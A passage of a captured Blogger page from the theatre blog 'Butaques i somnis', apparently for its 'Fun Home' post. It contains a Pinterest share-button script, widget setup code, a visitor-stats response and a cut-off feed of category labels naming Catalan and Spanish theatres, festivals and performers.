2;break;case'topright':d=a.position().top+b+5;e=a.position().left+c+a.outerWidth()-m-5;break;case'topleft':d=a.position().top+b+5;e=a.position().left+c+5;break;case'bottomright':d=a.position().top+b+a.outerHeight()-n-5;e=a.position().left+c+a.outerWidth()-m-5;break;case'bottomleft':d=a.position().top+b+a.outerHeight()-n-5;e=a.position().left+c+5;break}
var f=a.prop('src');var g=a.closest('.post,.hentry,.entry').find('.post-title,.entry-title,.entry-header');var h=g.text();if(typeof bs_pinPrefix==='undefined'){bs_pinPrefix=''}
if(typeof bs_pinSuffix==='undefined'){bs_pinSuffix=''}
if(g.find('a').length){var pinitURL=g.find('a').attr('href').replace(/\#.+\b/gi,"")}else{var pinitURL=$(location).attr('href').replace(/\#.+\b/gi,"")}
var i='<div class="pinit-wrapper"style="display:none;position:absolute;z-index:9999;cursor:pointer;" ><a href="http://pinterest.com/pin/create/button/?url='+pinitURL+'" target="_blank"><img class="pinimg" style="-moz-box-shadow:none;-webkit-box-shadow:none;-o-box-shadow:none;box-shadow:none;background:transparent;margin:0;padding:0;border:0;" src="'+bs_pinButtonURL+'" title="Pin on Pinterest"></a></div>';var j=a.parent().is('a')?a.parent():a;if(!j.next().hasClass('pinit-wrapper')){j.after(i);if(typeof l==='undefined'){j.next('.pinit-wrapper').attr("onmouseover","this.style.opacity=1;this.style.visibility='visible'")}else{j.next('.pinit-wrapper').attr("onmouseover","this.style.opacity=1;this.style.visibility='visible';clearTimeout(bsButtonHover)")}}
var k=j.next(".pinit-wrapper");k.css({"top":d,"left":e});k.css("visibility","visible");k.stop().fadeTo(300,1.0,function(){$(this).show()})});$('.entry-content img,.post-body img,.entry-summary img,.post-entry img,.post-image img,.block-image .rest-image,#first-post .block-image img').on('mouseleave',function(){if(/msie [1-8]./.test(navigator.userAgent.toLowerCase())){var a=$(this).next('.pinit-wrapper');var b=$(this).parent('a').next('.pinit-wrapper');l=setTimeout(function(){a.stop().css("visibility","hidden");b.stop().css("visibility","hidden")},3000)}else{$('.pinit-wrapper').stop().fadeTo(0,0.0)}})}});
//]]>
</script>
<!--Page Navigation Ends -->

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY5nikAFIwNFIZGnX6qie4AnWHdKGQ:1769850246708';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d2015001893805747253','//www.butaquesisomnis.com/2018/09/fun-home.html','2015001893805747253');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '2015001893805747253', 'title': 'Butaques i somnis', 'url': 'https://www.butaquesisomnis.com/2018/09/fun-home.html', 'canonicalUrl': 'https://www.butaquesisomnis.com/2018/09/fun-home.html', 'homepageUrl': 'https://www.butaquesisomnis.com/', 'searchUrl': 'https://www.butaquesisomnis.com/search', 'canonicalHomepageUrl': 'https://www.butaquesisomnis.com/', 'blogspotFaviconUrl': 'https://www.butaquesisomnis.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-12868066-1', 'encoding': 'UTF-8', 'locale': 'es', 'localeUnderscoreDelimited': 'es', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Butaques i somnis - Atom\x22 href\x3d\x22https://www.butaquesisomnis.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Butaques i somnis - RSS\x22 href\x3d\x22https://www.butaquesisomnis.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Butaques i somnis - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/2015001893805747253/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Butaques i somnis - Atom\x22 href\x3d\x22https://www.butaquesisomnis.com/feeds/2227123393443511358/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/488fc340cdb1c4a9', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Obtener enlace', 'key': 'link', 'shareMessage': 'Obtener enlace', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Compartir en Facebook', 'target': 'facebook'}, {'name': 'Escribe un blog', 'key': 'blogThis', 'shareMessage': 'Escribe un blog', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Compartir en X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Compartir en Pinterest', 'target': 'pinterest'}, {'name': 'Correo electr\xf3nico', 'key': 'email', 'shareMessage': 'Correo electr\xf3nico', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27es\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Leer m\xe1s', 'pageType': 'item', 'postId': '2227123393443511358', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhzNT731i5rqnL6IfXNwjK_Pva5cwB1SGkusSIpEzyccudSbZwL6PCz7Bs7L4vRnWf4BeKw3eQTfVyZrTNxI6YUE5M7Un1CeEbP8YLr5djBiqW8_oRGsehXQ0GRbAML00Hgr5dIxRT1anY/s72-c/Fun-Home-cartell.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhzNT731i5rqnL6IfXNwjK_Pva5cwB1SGkusSIpEzyccudSbZwL6PCz7Bs7L4vRnWf4BeKw3eQTfVyZrTNxI6YUE5M7Un1CeEbP8YLr5djBiqW8_oRGsehXQ0GRbAML00Hgr5dIxRT1anY/s640/Fun-Home-cartell.jpg', 'pageName': 'FUN HOME', 'pageTitle': 'Butaques i somnis: FUN HOME', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Editar', 'linkCopiedToClipboard': 'El enlace se ha copiado en el Portapapeles.', 'ok': 'Aceptar', 'postLink': 'Enlace de la entrada'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Personalizado', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'FUN HOME', 'description': '', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhzNT731i5rqnL6IfXNwjK_Pva5cwB1SGkusSIpEzyccudSbZwL6PCz7Bs7L4vRnWf4BeKw3eQTfVyZrTNxI6YUE5M7Un1CeEbP8YLr5djBiqW8_oRGsehXQ0GRbAML00Hgr5dIxRT1anY/s640/Fun-Home-cartell.jpg', 'url': 'https://www.butaquesisomnis.com/2018/09/fun-home.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 2227123393443511358}}]);
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList230', 'header social widget', document.getElementById('LinkList230'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList940', 'top-menu', document.getElementById('LinkList940'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML218', 'Slider Widget', document.getElementById('HTML218'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/1181830541-lbx__es.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'sidebar', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive2', 'sidebar', document.getElementById('BlogArchive2'), {'languageDirection': 'ltr', 'loadingMessage': 'Cargando\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FollowersView', new _WidgetInfo('Followers1', 'sidebar', document.getElementById('Followers1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList1', 'sidebar', document.getElementById('LinkList1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogSearchView', new _WidgetInfo('BlogSearch2', 'Footer Widget (A)', document.getElementById('BlogSearch2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'Footer Widget (B)', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'Footer Widget (c)', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_StatsView', new _WidgetInfo('Stats1', 'Footer Widget (c)', document.getElementById('Stats1'), {'title': 'VISITAS', 'showGraphicalCounter': true, 'showAnimatedCounter': false, 'showSparkline': false, 'statsUrl': '//www.butaquesisomnis.com/b/stats?style\x3dBLACK_TRANSPARENT\x26timeRange\x3dALL_TIME\x26token\x3dAPq4FmClxBUtkUDewlLmbx1Mg3fgqMGf_-rHgSPWu25-XGeMdyYko8jEyi0pbEj8Z_zxIJPC_FlwlKj8Rxx_KBLI0G8hHN-7vg'}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.butaquesisomnis.com/b/stats?style=BLACK_TRANSPARENT&timeRange=ALL_TIME&token=APq4FmClxBUtkUDewlLmbx1Mg3fgqMGf_-rHgSPWu25-XGeMdyYko8jEyi0pbEj8Z_zxIJPC_FlwlKj8Rxx_KBLI0G8hHN-7vg
body_size: 43
content:
{"total":1704808,"sparklineOptions":{"backgroundColor":{"fillOpacity":0.1,"fill":"#000000"},"series":[{"areaOpacity":0.3,"color":"#202020"}]},"sparklineData":[[0,16],[1,19],[2,24],[3,25],[4,27],[5,22],[6,21],[7,28],[8,25],[9,28],[10,35],[11,22],[12,21],[13,19],[14,29],[15,33],[16,49],[17,29],[18,37],[19,27],[20,32],[21,28],[22,36],[23,80],[24,47],[25,62],[26,100],[27,59],[28,59],[29,9]],"nextTickMs":1200000}

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.butaquesisomnis.com/feeds/posts/default/-/Onyric?alt=json-in-script&max-results=3&callback=jQuery1110022850660201614303_1769850247169&_=1769850247170
body_size: 20498
content:
// API callback
jQuery1110022850660201614303_1769850247169({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-2015001893805747253"},"updated":{"$t":"2024-08-29T17:59:05.671+02:00"},"category":[{"term":"Noticias"},{"term":"espacios"},{"term":"Madrid"},{"term":"otras disciplinas"},{"term":"criticas"},{"term":"entrevistas"},{"term":"Dansa"},{"term":"Lliure"},{"term":"TNC"},{"term":"Festival Grec"},{"term":"Temporada Alta"},{"term":"Sala Beckett"},{"term":"Circ"},{"term":"musical"},{"term":"Girona"},{"term":"País Valencià"},{"term":"Romea"},{"term":"La Seca"},{"term":"CDN"},{"term":"Mercat de les Flors"},{"term":"Londres"},{"term":"Shakespeare"},{"term":"La Villarroel"},{"term":"Tantarantana"},{"term":"Broadway"},{"term":"Sergi Belbel"},{"term":"Críticas"},{"term":"SALAFlyhard"},{"term":"Teatro Español"},{"term":"Sala Muntaner"},{"term":"Teatre Familiar"},{"term":"Teatros del Canal"},{"term":"ópera"},{"term":"Jordi Casanovas"},{"term":"Fira Tàrrega"},{"term":"Julio Manrique"},{"term":"Teatro Abadía"},{"term":"Oriol Broggi"},{"term":"#D.E.P"},{"term":"Lluís Pasqual"},{"term":"Sala Atrium"},{"term":"Festival de Mérida"},{"term":"Sala Planeta"},{"term":"Teatre Goya"},{"term":"Àlex Rigola"},{"term":"Grec2012"},{"term":"Grec2013"},{"term":"Josep Maria Pou"},{"term":"Xavier Albertí"},{"term":"La Perla"},{"term":"West End"},{"term":"Mario Gas"},{"term":"Teatre Akademia"},{"term":"Grec2015"},{"term":"Marc Rosich"},{"term":"TGB"},{"term":"David Selvas"},{"term":"Pau Miró"},{"term":"el Matadero"},{"term":"Poliorama"},{"term":"Biblioteca"},{"term":"Fira de Tàrrega"},{"term":"Miguel del Arco"},{"term":"Almeria Teatre"},{"term":"Jordi Galceran"},{"term":"Festival de Almagro"},{"term":"Juan Mayorga"},{"term":"Pere Arquillué"},{"term":"Carmen Machi"},{"term":"Clara Segura"},{"term":"Ivan Benet"},{"term":"Nao Albet"},{"term":"Pere Riera"},{"term":"#Grec2017"},{"term":"Blanca Portillo"},{"term":"CAET"},{"term":"Círcol Maldà"},{"term":"El Canal Salt\/Girona"},{"term":"Joan Carreras"},{"term":"Liceu"},{"term":"Ramon Simó"},{"term":"Emma Vilarasau"},{"term":"Premios Max"},{"term":"T6"},{"term":"Teatro Real"},{"term":"Andalucía"},{"term":"Anna Lizaran"},{"term":"Ernest Villegas"},{"term":"Euskadi"},{"term":"Festival de Otoño"},{"term":"Ivan Morales"},{"term":"Jordi Bosch"},{"term":"Pallassos"},{"term":"Versus Teatre"},{"term":"Club Capitol"},{"term":"Federico García Lorca"},{"term":"Lluís Marco"},{"term":"Lluís Soler"},{"term":"Pol López"},{"term":"Premis"},{"term":"Titelles"},{"term":"Benet i Jornet"},{"term":"Calixto Bieito"},{"term":"Joan Negrié"},{"term":"Míriam Iscla"},{"term":"Àlex Casanovas"},{"term":"Andreu Benito"},{"term":"Cristina Clemente"},{"term":"Josep Maria Mestres"},{"term":"José Sanchís Sinisterra"},{"term":"Mercè Arànega"},{"term":"Rosa Novell"},{"term":"Rosa Renom"},{"term":"Santi Ricart"},{"term":"Teatre Borràs"},{"term":"Toni Casares"},{"term":"otrasdisciplinas"},{"term":"septiembre2015"},{"term":"Àngels Poch"},{"term":"Alfredo Sanzol"},{"term":"Anna Alarcón"},{"term":"Carme Portaceli"},{"term":"Carol López"},{"term":"Clown"},{"term":"Festival Internacional de Circ Castell de Figueres"},{"term":"Guillem Clua"},{"term":"Jordi Boixaderas"},{"term":"Josep Maria Miró"},{"term":"Marta Buchaca"},{"term":"Oriol Genís"},{"term":"Pep Cruz"},{"term":"Teatro Fernán Gómez"},{"term":"Vicky Peña"},{"term":"Àurea Márquez"},{"term":"Cirque du Soleil"},{"term":"Daniel Veronese"},{"term":"Festival TNT"},{"term":"Grec2016"},{"term":"Lluís Homar"},{"term":"Mingo Ràfols"},{"term":"Sala Cuarta Pared"},{"term":"Victòria Pagès"},{"term":"premios"},{"term":"temp 17-18"},{"term":"#10autors"},{"term":"Alberto San Juan"},{"term":"Bernat Quintana"},{"term":"CAER"},{"term":"CNTC"},{"term":"Festival de Avinyó"},{"term":"Joan Ollé"},{"term":"Mar Ulldemolins"},{"term":"Pablo Messiez"},{"term":"Ramon Madaula"},{"term":"Sala Trono"},{"term":"Sergio Peris-Mencheta"},{"term":"Teatre Condal"},{"term":"Borja Espinosa"},{"term":"CND"},{"term":"Carles mArtínez"},{"term":"David Vert"},{"term":"Grec2014"},{"term":"Grec2018"},{"term":"José Luis Gómez"},{"term":"Magda Puyo"},{"term":"Manel Barceló"},{"term":"Marcel Borràs"},{"term":"Marta Marco"},{"term":"Mireia Aixalà"},{"term":"Nau Ivanow"},{"term":"Salvador Sunyer"},{"term":"Abel Folk"},{"term":"Alba Pujol"},{"term":"Anna Güell"},{"term":"Cristina Genebat"},{"term":"Grec 2014"},{"term":"Joel Joan"},{"term":"Jordi Oriol"},{"term":"La Brutal"},{"term":"Parking Shakespeare"},{"term":"Paula Blanco"},{"term":"T de Teatre"},{"term":"Andrés Lima"},{"term":"Angélica Liddell"},{"term":"Daniela Feixas"},{"term":"David Verdaguer"},{"term":"Eduard Farelo"},{"term":"El Maldà"},{"term":"Joan Anguera"},{"term":"La Fura dels Baus"},{"term":"Laura Aubert"},{"term":"Lluïsa Castell"},{"term":"Marc Rodríguez"},{"term":"Marilia Samper"},{"term":"Oriol Guinart"},{"term":"Pepo Blasco"},{"term":"SGAE"},{"term":"Sílvia Bel"},{"term":"Teatre Tívoli"},{"term":"Tricicle"},{"term":"aLBERT tRIOLA"},{"term":"#TorneigTA"},{"term":"Buenos Aires"},{"term":"Carme Elías"},{"term":"Clàudia Benito"},{"term":"David Bagés"},{"term":"Institut del Teatre"},{"term":"Irene Escolar"},{"term":"Jaume Madaula"},{"term":"Jordi Martínez"},{"term":"Jordi Prat i Coll"},{"term":"Les Antonietes Teatre"},{"term":"Mostra d'Igualada"},{"term":"Pau Vinyals"},{"term":"Àngels Bassas"},{"term":"Alícia González Laá"},{"term":"Anna Ycobalzeta"},{"term":"Carles Fernández Giua"},{"term":"Carlos Hipólito"},{"term":"Concha Velasco"},{"term":"Ernesto Caballero"},{"term":"Galicia"},{"term":"Imma Colomer"},{"term":"Josep Julien"},{"term":"La Badabadoc"},{"term":"Laura Conejero"},{"term":"Lluís Villanueva"},{"term":"Llàtzer Garcia"},{"term":"Marc Angelet"},{"term":"Pablo Derqui"},{"term":"Raimon Molins"},{"term":"Ramon Pujol"},{"term":"Roser Camí"},{"term":"Sala Hiroshima"},{"term":"Sara Espígul"},{"term":"Alícia Pérez"},{"term":"Anna Moliner"},{"term":"BIT"},{"term":"Crítiques"},{"term":"Eduard Fernández"},{"term":"Enric Cambray"},{"term":"Entrevista"},{"term":"FEI"},{"term":"Francesc Orella"},{"term":"Guillem Motos"},{"term":"Helena Pimienta"},{"term":"Jacob Torres"},{"term":"Jordi Banacolocha"},{"term":"La Casa de la Portera"},{"term":"La Latina"},{"term":"Laia Marull"},{"term":"Marc Artigau"},{"term":"Mercè Anglès"},{"term":"Mima Riera"},{"term":"Muntsa Rius"},{"term":"Núria Espert"},{"term":"Pau Roca"},{"term":"Premi Quim Masó"},{"term":"Premis Butaca"},{"term":"Roser Batalla"},{"term":"Sergi López"},{"term":"Teatre Grec"},{"term":"Teatre Victòria"},{"term":"Teatre del Raval"},{"term":"Teatro María Guerrero"},{"term":"Òscar Castellví"},{"term":"Òscar Muñoz"},{"term":"Albert Prat"},{"term":"Andrés Herrera"},{"term":"Asunción Balaguer"},{"term":"Blanca Bardagil"},{"term":"Boris Ruiz"},{"term":"Carles Canut"},{"term":"Chéjov"},{"term":"Claudio Tolcachir"},{"term":"Cristina Cervià"},{"term":"Declan Donnellan"},{"term":"Festival Trapezi"},{"term":"Fira Mediterrània"},{"term":"Fitag"},{"term":"Jordi Rico"},{"term":"Juan Carlos Pérez de la Fuente"},{"term":"Juan Diego Botto"},{"term":"La Calòrica"},{"term":"La Cubana"},{"term":"Lluïsa Cunillé"},{"term":"Lurdes Barba"},{"term":"Nora Navas"},{"term":"Norma Aleandro"},{"term":"Oriol Tarrasón"},{"term":"Pep Ferrer"},{"term":"Q-Ars Teatre"},{"term":"Quim Àvila"},{"term":"Rafel Duran"},{"term":"Sandra Monclus"},{"term":"Shakespeare Globe"},{"term":"Teatre de Bescanó"},{"term":"Teatro Bellas Artes"},{"term":"Teatro del Arte"},{"term":"Xavier Ricart"},{"term":"microteatro"},{"term":"Annabel Castan"},{"term":"Antic Teatre"},{"term":"BARTS"},{"term":"Carles Mallol"},{"term":"Cristina Plazas"},{"term":"Egos Teatre"},{"term":"Emma Suárez"},{"term":"Francia"},{"term":"Gerardo Vega"},{"term":"Grec 2011"},{"term":"Helena Tornero"},{"term":"Indi Gest"},{"term":"Javier Beltrán"},{"term":"Joan Yago"},{"term":"Mari Pau Pigem"},{"term":"Marta Ossó"},{"term":"Martí Torras"},{"term":"Mercè Pons"},{"term":"Montserrat Carulla"},{"term":"Pau Carrió"},{"term":"Pep Tosar"},{"term":"Peter Brook"},{"term":"Roger Casamajor"},{"term":"Rosa María Sardà"},{"term":"Sala Fènix"},{"term":"Sala Guindalera"},{"term":"Xavi Sáez"},{"term":"Àgata Roca"},{"term":"Albert Ribalta"},{"term":"Animalario"},{"term":"Antonio Calvo"},{"term":"Clásicos de Alcalá"},{"term":"Dagoll Dagom"},{"term":"Elena Fortuny"},{"term":"Els Pirates Teatre"},{"term":"Escena Poblenou"},{"term":"Esteve Soler"},{"term":"Ferran Joanmiquel"},{"term":"Festival Shakespeare"},{"term":"Festival de Olmedo"},{"term":"Gabriela Flores"},{"term":"Georgina Latre"},{"term":"Israel Elejalde"},{"term":"Joan Lluís Bozzo"},{"term":"Júlia Barceló"},{"term":"Kamikaze Teatro"},{"term":"Lope de Vega"},{"term":"Marc Chornet"},{"term":"Maria Molins"},{"term":"Marta Domingo"},{"term":"Mercè Martínez"},{"term":"Miguel Narros"},{"term":"Moisès Maicas"},{"term":"Mònica López"},{"term":"Norbert Martínez"},{"term":"Obituario"},{"term":"Paco Mir"},{"term":"Patrícia Mendonza"},{"term":"Pedro Casablanc"},{"term":"Pep Ambrós"},{"term":"Pep Pla"},{"term":"Quimet Pla"},{"term":"Sol Picó"},{"term":"Teatre Lliure"},{"term":"Teatro Lara"},{"term":"Teatro Marquina"},{"term":"Tortell Poltrona"},{"term":"Tristán Ulloa"},{"term":"Vicky Luengo"},{"term":"Xavier Boada"},{"term":"Xicu Masó"},{"term":"Zarzuela"},{"term":"podcast"},{"term":"Aitana Sánchez Gijón"},{"term":"Alba Florejachs"},{"term":"Albert Espinosa"},{"term":"Albert Pérez"},{"term":"Albert Tola"},{"term":"Alícia Puertas"},{"term":"Anna Sabaté"},{"term":"Arnau Puig"},{"term":"Barcelona"},{"term":"Bienal de Venecia"},{"term":"Bárbara Lennie"},{"term":"Carlos Be"},{"term":"Carlota Subirós"},{"term":"Carme Sansa"},{"term":"Cayetana Guillén Cuevo"},{"term":"Cia Solitària"},{"term":"Clara Peya"},{"term":"Comediants"},{"term":"Daniel Martínez"},{"term":"David Pintó"},{"term":"David Plana"},{"term":"Ernesto Collado"},{"term":"Fernanda Orazi"},{"term":"Fina Rius"},{"term":"Fira de Teatre de Titelles de Lleida"},{"term":"Francesc Garrido"},{"term":"Fèlix Pons"},{"term":"Guillermo Toledo"},{"term":"Illes Balears"},{"term":"Israel Solà"},{"term":"Joan Pera"},{"term":"José Carlos Martínez"},{"term":"José Carlos Plaza"},{"term":"Júlia Truyol"},{"term":"La Veronal"},{"term":"La Virgueria"},{"term":"Luis Merlo"},{"term":"MERCARTES"},{"term":"Marcia Cisteró"},{"term":"Marta Angelat"},{"term":"Marta Etura"},{"term":"Mercè Sampietro"},{"term":"Mireia Gubianas"},{"term":"Nacho Duato"},{"term":"Nathalie Poza"},{"term":"Premios Oliver"},{"term":"Premios Tony"},{"term":"Projecte Ingenu"},{"term":"Rosa Boladeras"},{"term":"Rosa Cadafalch"},{"term":"Rosa Vila"},{"term":"SAT"},{"term":"Sala Mirador"},{"term":"Sixto Paz Produccions"},{"term":"Teatre Micalet"},{"term":"Teatre Romea"},{"term":"Teatre de Salt"},{"term":"Teatro del Barrio"},{"term":"Xavier Ripoll"},{"term":"Àngel Llàcer"},{"term":"#estatutespectador"},{"term":"Aina Calpe"},{"term":"Alain Platel"},{"term":"Albert Boronat"},{"term":"Alberto Ramos"},{"term":"Alícia Gorina"},{"term":"Anna Sahun"},{"term":"Ariadna Gil"},{"term":"Berta Giraut"},{"term":"Carla Rovira"},{"term":"Carme Pla"},{"term":"Carme Portacelli"},{"term":"Cesc Gelabert"},{"term":"Clara Cols"},{"term":"Cristina Gámiz"},{"term":"Dansalona"},{"term":"El Brujo"},{"term":"Elena Gadel"},{"term":"Emilio Gutiérrez Caba"},{"term":"En Tribuna"},{"term":"Estel Solé"},{"term":"Fernando Cayo"},{"term":"Ferran Carvajal"},{"term":"Festival Fringe"},{"term":"Francesc Lucchetti"},{"term":"Frank Capdet"},{"term":"Helen Mirren"},{"term":"Isak Ferriz"},{"term":"Ivan Labanda"},{"term":"Jesús Cimarro"},{"term":"Joan Sellent"},{"term":"Joan Solé"},{"term":"Joan Sureda"},{"term":"Jorge Picó"},{"term":"Josep Maria Flotats"},{"term":"Juan Diego"},{"term":"Juan Echanove"},{"term":"Julia Gutiérrez Caba"},{"term":"Julieta Serrano"},{"term":"Kubik Fabrik"},{"term":"La Caldera"},{"term":"La Ruta 40"},{"term":"Llàtzer García"},{"term":"Maife Gil"},{"term":"Marc Martínez"},{"term":"Maria Rodríguez"},{"term":"Mariona Castillo"},{"term":"Marta Aran"},{"term":"Marta Pérez"},{"term":"Mia Esteve"},{"term":"Miguel Ángel Solá"},{"term":"Mireia Trias"},{"term":"Miriam Iscla"},{"term":"Montse Vellvehí"},{"term":"Oliver Py"},{"term":"Pep Molina"},{"term":"Porta4"},{"term":"Ramon Vila"},{"term":"Ricard Farré"},{"term":"Robert Lepage"},{"term":"Roberto Olivan"},{"term":"Roberto Romei"},{"term":"Roger Coma"},{"term":"Ruben Ochandiano"},{"term":"Sala Triángulo"},{"term":"Sergio Matamala"},{"term":"Tamzin Townsend"},{"term":"Teatre Fortuny"},{"term":"Teatre-Auditori de Sant Cugat"},{"term":"Teatro Garaje Lumière"},{"term":"Teatro Valle-Inclán"},{"term":"Tilda Espluga"},{"term":"Vanessa Segura"},{"term":"Victoria Szpunberg"},{"term":"Victòria Szpunberg"},{"term":"Víctor Alvaro"},{"term":"Xavier Torras"},{"term":"Xiscu Masó"},{"term":"danza"},{"term":"entrevistes"},{"term":"performance"},{"term":"Àtic 22"},{"term":"Ángel Corella"},{"term":"ADETCA"},{"term":"Aitor Galisteo Rocher"},{"term":"Albert Guinovart"},{"term":"Aleix Fauró"},{"term":"Amparo Baró"},{"term":"Andrew Tarbet"},{"term":"Anna Azcona"},{"term":"Anna Maria Ricart"},{"term":"Ariadna Peya"},{"term":"Arteria Paral·lel"},{"term":"Asier Etxeandía"},{"term":"Atrium Viladecans"},{"term":"AtriumLab"},{"term":"Badabadoc"},{"term":"Bea Segura"},{"term":"Beth Rodergas"},{"term":"Borja Sitjà"},{"term":"Bàrbara Roig"},{"term":"Carles Gilabert"},{"term":"Carles Santos"},{"term":"Carlota Olcina"},{"term":"Carmelo Gómez"},{"term":"Carol Muakuku"},{"term":"Cervantes"},{"term":"Cia Arcàdia"},{"term":"Cia Obskené"},{"term":"CoNCA"},{"term":"David Campos"},{"term":"David Marcé"},{"term":"Deltebre Dansa"},{"term":"Eduardo Lloveras"},{"term":"Elisenda Roca"},{"term":"Enric Auquer"},{"term":"Enric Majó"},{"term":"Ferran Madico"},{"term":"Festival COS"},{"term":"Festival Còmic de Figueres"},{"term":"Festival de Edinburgh"},{"term":"Fira Trapezi"},{"term":"Focus"},{"term":"Francesca Piñón"},{"term":"Gonzalo Cunill"},{"term":"Gonzalo de Catsro"},{"term":"Guillem Albà"},{"term":"Hermann Bonnín"},{"term":"Ibsen"},{"term":"Joan Amargós"},{"term":"Joan Maria Segura"},{"term":"Jordi Duran"},{"term":"Jordi Llovet"},{"term":"Jordi Vidal"},{"term":"José Sacristán"},{"term":"Juan Carlos Martel"},{"term":"Kompanyia"},{"term":"La Gleva"},{"term":"La Zaranda"},{"term":"La pensión de las pulgas"},{"term":"Lina Lambert"},{"term":"Lolita Flores"},{"term":"Manel Dueso"},{"term":"Marc Rius"},{"term":"March Rosich"},{"term":"Maribel Verdú"},{"term":"Marta Betriu"},{"term":"María Pagés"},{"term":"Mercè Sarrias"},{"term":"Mercè Vila 